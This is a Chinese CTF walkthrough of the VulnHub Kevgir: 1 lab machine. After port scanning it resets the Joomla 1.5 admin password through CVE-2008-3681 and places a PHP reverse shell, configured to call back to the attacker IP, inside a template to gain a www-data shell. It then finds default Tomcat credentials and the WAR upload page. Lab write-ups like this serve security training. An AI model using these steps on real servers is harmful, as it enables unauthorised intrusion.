# [vulnhub]Kevgir: 1-Writeup



11 篇文章 0 订阅 订阅专栏 个人博客地址

http://www.darkerbox.com

欢迎大家学习交流

靶机网址:

https://www.vulnhub.com/entry/kevgir-1,137/

靶机知识点:

靶机IP: 192.168.34.170 kali IP: 192.168.34.80

## 信息收集

nmap -sV -p- 192.168.34.170

| Nmap scan  | report  | t for 192.168 | 8.34.170                                                               |
|------------|---------|---------------|------------------------------------------------------------------------|
| Host is up | 0.00    | 040s latency  |                                                                        |
| Not shown: | 6551    | 7 closed port | ts                                                                     |
| PORT       | STATE   | SERVICE       | VERSION                                                                |
| 25/tcp     | open    | ftp           | vsftpd 3.0.2                                                           |
| 80/tcp     | open    | http          | Apache httpd 2.4.7 ((Ubuntu))                                          |
| 111/tcp    | open    | rpcbind       | 2-4 (RPC #100000)                                                      |
| 139/tcp    | open    | netbios-ssn   | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                            |
| 445/tcp    | open    | netbios-ssn   | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                            |
| 1322/tcp   | open    | ssh           | OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)           |
| 2049/tcp   | open    | nfs acl       | 2-3 (RPC #100227)                                                      |
| 6379/tcp   | open    | redis         | Redis key-value store 3.0.7                                            |
| 8080/tcp   | open    | http          | Apache Tomcat/Coyote JSP engine 1.1                                    |
| 8081/tcp   | open    | http          | Apache httpd 2.4.7 ((Ubuntu))                                          |
| 9000/tcp   | open    | http          | Jetty winstone 2.9                                                     |
| 39810/tcp  | open    | status        | 1 (RPC #100024)                                                        |
| 42485/tcp  | open    | mountd        | 1-3 (RPC #100005)                                                      |
| 43106/tcp  | open    | ssh           | Apache Mina sshd 0.8.0 (protocol 2.0)                                  |
| 46741/tcp  | open    | mountd        | 1-3 (RPC #100005)                                                      |
| 49731/tcp  | open    | nlockmgr      | 1-4 (RPC #100021)                                                      |
| 51041/tcp  | open    | mountd        | 1-3 (RPC #100005)                                                      |
| 52563/tcp  | open    | unknown       |                                                                        |
| 1 service  | unreco  | ognized desp: | ite returning data. If you know the service wereign and cathe submit t |
| A followin | ng fing | ernrint at b  | attns://nman.org/cgi_bin/submit.cgi?new_sorvice                        |

端口有点多。

有4个http服务: 80,8080,8081,9000,

| 6:        | , , ,     |      |      |      |        |     |             |
|-----------|-----------|------|------|------|--------|-----|-------------|
| E#, :     | f#i       |      |      |      | .Gt    | t   | j.          |
| E#t .GE   | .E#t      |      |      |      | j#₩:   | Еj  | EW,         |
| E#t j#K;  | i#₩,      | t    | .DD. | ;]   | K#f    | Е#, | E## j       |
| E#GK#f    | L#D.      | EK : | ,WK. | .G#1 | D.     | E#t | E###D.      |
| E##D.     | :K#Wfff;  | E#t  | i#D  | j#K; |        | E#t | E# jG#₩;    |
| E##₩i     | i##WLLLLt | E#t  | j#f  | ,K#f | , GD ; | E#t | E#t t##f    |
| E# jL#D : | .E#L      | E#tI | #i   | j#₩i | E#t    | E#t | E#t :K#E:   |
| E#t ,K#j  | f#E:      | E#WW | l,   | .G#D | : E#t  | E#t | E#KDDDD###i |
| E#t jD    | ,WW;      | E#K: |      | , K  | #fK#t  | E#t | E#f,t#Wi,,, |
| j#t       | .D#;      | ED.  |      |      | j###t  | E#t | E#t ;#W:    |
| ,;        | tt        | t    |      |      | .G#t   | E#t | DWi ,KK:    |
|           |           |      |      |      | ;;     |     |             |
|           |           |      |      |      |        |     |             |

by canyoupwn.me

Thanks to netsparker

https://blog.csdn.net/ag\_41918771

謖

... 1

#### 8080: tomcat

| ← → ♂ ☆ | (i) 192.168.34.170:8080 | 驟 … ☆ |  |  |
|---------|-------------------------|-------|--|--|
|         |                         |       |  |  |

#### It works !

If you're seeing this page via a web browser, it means you've setup Tomcat successfully. Congratulations!

This is the default Tomcat home page. It can be found on the local filesystem at: /var/lib/tomcat7/webapps/ROOT/index.html

Tomcat7 veterans might be pleased to learn that this system instance of Tomcat is installed with CATALINA\_HOME in /usr/share/tomcat7 and CATALINA\_BASE in /var/lib/tomcat7, following the rules from /usr/share/doc/tomcat7-common/RUNNING.txt.gz.

You might consider installing the following packages, if you haven't already done so:

tomcat7-docs: This package installs a web application that allows to browse the Tomcat 7 documentation locally. Once installed, you can access it by clicking here.

tomcat7-examples: This package installs a web application that allows to access the Tomcat 7 Servlet and JSP examples. Once installed, you can access it by clicking here.

tomcat7-admin: This package installs two web applications that can help managing this Tomcat instance. Once installed, you can access the manager webapp and the host-manager webapp.

NOTE: For security reasons, using the manager webapp is restricted to users with role "manager-gui". The host-manager webapp is restricted to users with role "admin-gui". Users are defined in /etc/tomcat7/ton users.xml.

https://blog.csdn.net/qq\_4191877

8081: Joom

| → ° û | <ol> <li>192.168.34.170:8081</li> </ol> |                          |   | 88 ··· 🕁      |                             |
|-------|-----------------------------------------|--------------------------|---|---------------|-----------------------------|
|       |                                         | nla!™<br>urce matters    |   |               |                             |
|       |                                         |                          | 0 |               |                             |
|       | Main Menu                               | Welcome to the Frontpage |   |               |                             |
|       |                                         |                          |   | Powered by Jo | omla!. valid XHTML and CSS. |
|       |                                         |                          |   | https://blo   | g.csdn.net/qq_41918771      |

9000:

| )→ C' û      | i) 192.168.34.1 | <b>70</b> :9000 |   |        |                  | 器 … ☆ |                                   | 127.        |
|--------------|-----------------|-----------------|---|--------|------------------|-------|-----------------------------------|-------------|
|              |                 |                 |   |        | A C XX           |       |                                   |             |
| 🔮 Jenkins    |                 |                 |   |        |                  |       | ◎。查找                              | ⑦ 登录        |
| nkins 🔸      |                 |                 |   |        |                  |       |                                   | 允许自动则新      |
| 1月户          |                 | AII             |   |        |                  |       |                                   |             |
| - 任务历史       |                 | S               | w | Name ↓ | 上次成功             | 上次失败  | 上次持续时间                            |             |
| Credentials  |                 | 0               | * | test   | 3年10月- <u>#1</u> | 无     | 0.18 秒                            |             |
| 构建队列         | -               | 图标: <u>SM</u> L |   |        |                  | 8     | 例 🔊 <u>RSS 全部</u> 🔊 <u>RSS 失败</u> | S RSS 最新的构建 |
| 、列中没有构建任务    |                 |                 |   |        |                  |       |                                   |             |
| 构建执行状态       | -               |                 |   |        |                  |       |                                   |             |
| 1 空闲<br>2 六田 |                 |                 |   |        |                  |       |                                   |             |
| 2 IN         |                 |                 |   |        |                  |       |                                   |             |
|              |                 |                 |   |        |                  |       |                                   |             |
|              |                 |                 |   |        |                  |       |                                   |             |
| 有四个漏洞。       |                 |                 |   |        |                  |       |                                   |             |
| 先写第一个        |                 |                 |   |        |                  |       |                                   |             |
| 8081端口       |                 |                 |   |        |                  |       |                                   |             |

joomscan -u http://192.168.34.170:8081/



扫出很多CVE。有网址,看看。我用的下图这个CVE。

Joomla! 1.5.x - (Token) Remote Admin Change Password CVE : CVE-2008-3681 EDB : https://www.exploit-db.com/exploits/6234/

#### https://www.exploit-db.com/exploits/6234

网址下面有例子,

```
Example :
1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm
2. Write into field "token" char ' and Click OK.
3. Write new password for admin
4. Go to url : target.com/administrator/
5. Login admin with new password
# milw0rm.com [2008-08-12]
```

## 漏洞利用

| Joc 🐹     | omla!"                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| because o | pen source matters                                                                                                    |
|           |                                                                                                    |
| <u></u>   |                                                                                                    |
| Main Menu | Confirm your Account                                                                                                    |
| Main Menu | Confirm your Account<br>An e-mail has been sent to your e-mail address. The e-mail contains a verification token, please paste the token in the field below to<br>prove that you are the owner of this account.         |
| Main Menu | An e-mail has been sent to your e-mail address. The e-mail contains a verification token, please paste the token in the field below to prove that you are the owner of this account. Token:                             |
| Main Menu | Confirm your Account An e-mail has been sent to your e-mail address. The e-mail contains a verification token, please paste the token in the field below to prove that you are the owner of this account. Token: Submit |

输入一个单引号,点击提交

| Menu | Confirm your Account                                                                                                    |  |  |  |  |  |  |  |
|------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|      | An e-mail has been sent to your e-mail address. The e-mail contains a verification token, pleas<br>prove that you are the owner of this account. |  |  |  |  |  |  |  |
|      | Token: ' Submit                                                                                                    |  |  |  |  |  |  |  |

跳转到重置密码页面。我修改密码为123456

| Reset your Pa        | assword                                          |
|----------------------|--------------------------------------------------|
| To complete the pass | sword reset process please enter a new password. |
| Password:            |                                                  |
| Verify Password:     |                                                  |
| Submit               |                                                  |
|                      | https://blog.csdn.net/qq_41918771                |

重置密码后, 访问: http://192.168.34.170:8081/administrator/



| e a valid username and                              |                    |
|-----------------------------------------------------|--------------------|
| ssword to gain access to<br>Administrator Back-end. | Username admin     |
| turn to site Home Page                              | Password •••••     |
|                                                     | Language Default 🗸 |
|                                                     | Login 🚫            |

https://blog.csdn.net/qq\_41918771

登录

| ← → ሮ ŵ                                                                                                    |                        | i) <del></del> 0 192.168.34. | 170:8081/adminis     | strator/index.php | 67                        | 10   | . 6                    | ···· ··· ··· ··· ··· ··· ··· ··· ··· · | 2.                |               | 127<br>1 (Sol) |               |
|----------------------------------------------------------------------------------------------------|------------------------|------------------------------|----------------------|-------------------|---------------------------|------|------------------------|----------------------------------------|-------------------|---------------|----------------|---------------|
| 🔏 Joom                                                                                                    | lal <sup>°</sup> CanYo | u PwnMe                      | -                    | _                 | -                         | _    |                        |                                        |                   |               |                | Version 1.5.0 |
| Site Menus C                                                                                                    | ontent Compone         | nts Extensions               | Tools Help           |                   |                           |      |                        |                                        |                   | 🏴 Preview 🦿   | 0 🎎 2          | 🙆 Logout      |
|                                                                                                    |                        |                              |                      |                   |                           | -    | Logged i               | n Users                                |                   |               |                |               |
| and a second second sec | in the second          |                              |                      |                   | #                         | Name | Group                  | Client                                 | Last Activity Log |               | ut             |               |
| Add Naw Articla                                                                                                    | Article Manager        | Front Dago Managar           | Contine Manager      | Catagony Managor  | any Managar Madia Managar | 1    | admin                  | Super Administrator                    | site              | 0.0 hours ago |                |               |
| Add New Article                                                                                                    | Article Mariager       | From Page Manager            | Section manager      | Category manager  | incuta manager            |      | admin                  | Super Administrator                    | administrator     | 0.0 hours ago |                |               |
|                                                                                                    |                        |                              |                      |                   |                           | •    | Popular                |                                        |                   |               |                |               |
|                                                                                                    |                        |                              |                      |                   |                           | (b)  | Recent a               | dded Articles                          |                   |               |                |               |
| Menu Manager                                                                                                    | Language Manager       | User Manager                 | Global Configuration |                   |                           | •    | Menu <mark>St</mark> a | ats                                    |                   |               |                |               |
|                                                                                                    |                        |                              |                      |                   |                           |      |                        |                                        |                   |               |                |               |
|                                                                                                    |                        |                              |                      |                   |                           |      |                        |                                        |                   |               |                |               |

#### 成功登录,寻找可以反弹shell的地方

添加了一个文章,但找了半天也没找见路径

|       | A                                                                                                    | rticle Manager |           |            | Unarchive | Archive | Publish | Unpublish      | Move   | Сору        | Trash     | Edit                       | (D)<br>New | Parameter                  | rs Help   |
|-------|----------------------------------------------------------------------------------------------------|----------------|-----------|------------|-----------|---------|---------|----------------|--------|-------------|-----------|----------------------------|------------|----------------------------|-----------|
| Filte | r:                                                                                                    | Go Reset       |           |            |           |         |         | - Select Secti | on - 🗸 | - Select Ca | ategory - | <ul> <li>Select</li> </ul> | t Author - | <ul> <li>Select</li> </ul> | State - 🗸 |
| #     |                                                                                                    | Title          | Published | Front Page | Order 🗞   | Access  | Level   | Section        |        | Categ       | огу       | Aut                        | thor       | Date                       | Hits ID   |
| 1     | wdn                                                                                                    | nmd            | 2         | 0          | 1         |         |         |                |        |             |           | Administra                 | ator       | 27.12.19                   | 0 1       |
|       | Display # 20 🗸                                                                                                    |                |           |            |           |         |         |                |        |             |           |                            |            |                            |           |
|       | Published, but is <u>Pending</u>   Published and is <u>Current</u>   Published, but has <u>Expired</u>   Not Published   Not Published   N |                |           |            |           |         |         |                |        |             |           |                            |            |                            |           |

然后看wp才找见这个地方。

| Site Menus Content Components | Extensions                                                                                                    | Tools                                       | Неір    |         |          |          |                  | M Prev                    | iew 💮 0 | <b>#</b> 2 | 🙆 Logout   |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|---------|---------|----------|----------|------------------|---------------------------|---------|------------|------------|--|
| Template Manager              | <ul> <li>Install/Unins</li> <li>Module Mar</li> <li>Plugin Mana</li> <li>Template Ma</li> <li>Language I</li> </ul> | stall<br>nager<br>ager<br>anager<br>Manager | <b></b> |         |          |          |                  |                           | Default | Edit       | CO<br>Help |  |
| # Te                          | mplate Name                                                                                                    |                                             |         | Default | Assigned | Version  | Date             | Author                    |         |            |            |  |
| 1 O beez                      |                                                                                                    |                                             |         |         |          | 1.0.0    | 19 February 2007 | Angie Radtke/Robert Deutz |         |            |            |  |
| 2 O rhuk_milkyway             |                                                                                                    |                                             | *       |         | 1.0.2    | 11/20/06 | Andy Miller      |                           |         |            |            |  |
|                               | Display # 20 🗸                                                                                                    |                                             |         |         |          |          |                  |                           |         |            |            |  |
|                               | bitem (bleen ender velden - debut                                                                                   |                                             |         |         |          |          |                  |                           |         |            |            |  |

点击**beez**。edit-html。

| Template: [Edit]                                                                                                    |                                                                                                    | Preview | Edit HTML | Edit CSS | Save | Apply | Close | Q<br>Help |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|-----------|----------|------|-------|-------|-----------|
| Beez           Description:         Accessible template for Joontal 1.5                                                                                                    | Parameters<br>The Parameter-File /templates/beez/params.ini is Writable!<br>There are no parameters for this item. |         | 1         |          |      |       |       |           |
| Menu Assignment Menus: Menu Selection: Menu Selection: Menu Se |                                                                                                    |         | 1         |          |      |       |       |           |

#### 这里提示了路径

| Site Menus Content Components Extensions Tools Help                                                                                                    | 腾 Preview   | Ś  |
|----------------------------------------------------------------------------------------------------|-------------|----|
| Template HTML Editor                                                                                                    | <b>Save</b> | Ар |
| /var/www/html/joomla/templates/beez/index.php                                                                                                    |             |    |
| <pre> 27php /** * @copyright Copyright (C) 2005 - 2008 Open Source Matters. All rights reserved. * @license GNU/GPL, see LICENSE.php * Joomla! is free software. This version may have been modified pursuant * to the GNU General Public License, and as distributed it includes or * is derivative of works licensed under the GNU General Public License or * other free or open source software licenses. * See COPYRIGHT.php for copyright notices and details. */ */ */ */ */ */ */ */ */ */ */ */ */</pre>                                                                                                    |             |    |
| <pre>defined('_JEXEC') or die('Restricted access');<br/>surl = clone(JURI::getInstance()); <br/>showRightColumn = \$this-&gt;countModules('userl or user2 or right or top');<br/>showRightColumn &amp;= JRequest::getCmd('layout') != 'form';<br/>showRightColumn &amp;= JRequest::getCmd('task') != 'edit'</pre>                                                                                                    |             |    |
| <pre>/&gt;&gt; </pre>                                                                                                    | >           |    |
| <pre><ddoc:include type="nead"></ddoc:include> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/template.css" rel="stylesheet" type="text/css"/> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/position.css" media="screen,projection" rel="stylesheet" type="text/css"/> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/layout.css" media="screen,projection" rel="stylesheet" type="text/css"/> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/layout.css" media="screen,projection" rel="stylesheet" type="text/css"/> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/layout.css" media="screen,projection" rel="stylesheet" type="text/css"/> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/layout.css" media="print" rel="stylesheet" type="text/css"/> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/general.css" media="print" rel="stylesheet" type="text/css"/> <link href="&lt;?php echo \$this-&gt;baseurl ?&gt;/templates/beez/css/general.css" rel="stylesheet" type="text/css"/></pre> |             |    |
| <li><li><li><li>k rel="stylesheet" href="<?php echo \$this->baseurl ?&gt;/templates/beez/css/template_ttl.css" type="text/css" /&gt;<br/><?php endif; ?><br/><!--if Ite IE 6]--><br/><li>k href="<?php echo \$this->baseurl ?&gt;/templates/beez/css/ieonly.css" rel="stylesheet" type="text/css" /&gt;<br/><li>https://blog.csdn.nel/stipe="text/css" /&gt;</li></li></li></li></li></li>                                                                                                    |             |    |

修为文件内容反弹shell。我用的kali下的/usr/share/webshells/php/php-reverse-shell.php,修改\$lp为kali ip

| 45 | //·See·nttp://pentestmonkey.net/toois/pnp                  | -reverse-snell                    |
|----|------------------------------------------------------------|-----------------------------------|
| 46 |                                                            |                                   |
| 47 | <pre>set_time_limit (0);</pre>                             |                                   |
| 48 | \$VERSION · = · "1.0";                                     |                                   |
| 49 | <pre>\$ip -= '192.168.34.80'; / / · CHANGE · THIS</pre>    |                                   |
| 50 | <pre>\$port -= · 1234; · · · · · / / · CHANGE · THIS</pre> |                                   |
| 51 | <pre>\$chunk_size = 1400;</pre>                            |                                   |
| 52 | \$write_a = null;                                          |                                   |
| 53 | <pre>\$error_a = null;</pre>                               |                                   |
| 54 | <pre>\$shell = 'uname -a; w; id; /bin/sh -i';</pre>        |                                   |
| 55 | \$daemon•=•0;                                              |                                   |
| 56 | \$debug = 0;                                               |                                   |
| 57 |                                                            | https://blog.csdn.net/qq_41918771 |

应用保存一下

| Template HTML Editor                           | 😢 🖌 😵 💭<br>Save Apply Cancel Help |
|------------------------------------------------|-----------------------------------|
| Template source saved                          |                                   |
|                                                |                                   |
| /var/www.intmiljoomlaitemplates/beez/index.pnp | nttps://blog.csdn.net/qq_4191877  |

访问这个页面



得到shell

i:/usr/share/webshells/php# nc -lvp 1234 listening on [any] 1234 . connect to [192.168.34.80] from localhost [192.168.34.170] 43063 Linux canyoupwnme 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i68 6 i686 GNU/Linux 03:10:40 up 1:07, 0 users, load average: 0.00, 0.01, 0.05 USER TTY FROM LOGIN@ IDLE JCPU PCP JCPU PCPU WHAT IDLE USER LOGIN@ uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off \$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) \$ https://blog.csdn.net/qq\_41918771

### 方式二

nikto扫8080端口

nikto -h http://192.168.34.170:8080



有tomcat弱口令 tomcat:tomcat,并找到管理页

| ×ŵ                                                                                       | Q 192.168.34.170:808                                                                  | 80/manage           | PT/                                                                          |              |                            |                         |                                              | 00                 |
|------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|---------------------|------------------------------------------------------------------------------|--------------|----------------------------|-------------------------|----------------------------------------------|--------------------|
| rks !                                                                                    |                                                                                       | 1                   |                                                                              |              |                            | 1                       | 新版 Firefox 发布了<br>更新您的 Firefox,<br>看看有什么新功能。 | 享受最新速度性能与          |
| eeing this page via a web b                                                              | rowser, it means you've s                                                             | etup Tomc           | at successfully. Congratulations!                                            |              |                            |                         | 下载更新(D)                                      | 暂时》                |
| default Tomcat home page                                                                 | . It can be found on the lo                                                           | ocal filesy         | stem at:/var/lib/tomcat7/webapps/ROOT/index.html                             |              |                            |                         |                                              |                    |
| eterans might be pleased to<br>re/doc/tomcat7-common/                                    | > learn that this system ins<br>RUNNING.txt.gz.                                       | stance of T         | Omcat is installed with CATALINA_HOME in /usr/share/tomcat7 and CATALINA_BAS | SE i         | in /vai                    | r/lib/                  | tomcat7, follow                              | ring the rules fro |
| consider installing the foll                                                             | owing packages, if you h                                                              | aven't alre<br>雲要授权 | adv.done.so.                                                                 | 1            |                            |                         |                                              |                    |
| locs: This package installs a<br>xamples: This package ins<br>dmin: This package install | a web application that all<br>talls a web application th<br>Is two web applications t | (?)<br>用户名:         | http://192_68.34.170:8080 正在请求您的用户各和密码。该网站称: "Tomcat Manager Application"    | h<br>cl<br>a | iere.<br>licking<br>nd the | <u>here</u> .<br>host-m | lanager webapp.                              |                    |
| r security reasons, using th<br>L.                                                       | e manager webapp is res                                                               |                     | 确定取消                                                                         | e'           | "admir                     | n-gui".                 | Users are define                             | d in /etc/tomca    |
|                                                                                          |                                                                                       |                     |                                                                              |              |                            |                         |                                              |                    |
| 有上传war文件的                                                                                | 地方。                                                                                   |                     |                                                                              |              |                            |                         |                                              |                    |

|                    | Deploy                              |  |  |
|--------------------|-------------------------------------|--|--|
| WAR file to deploy |                                     |  |  |
|                    | Select WAR file to upload 浏览 未选择文件。 |  |  |
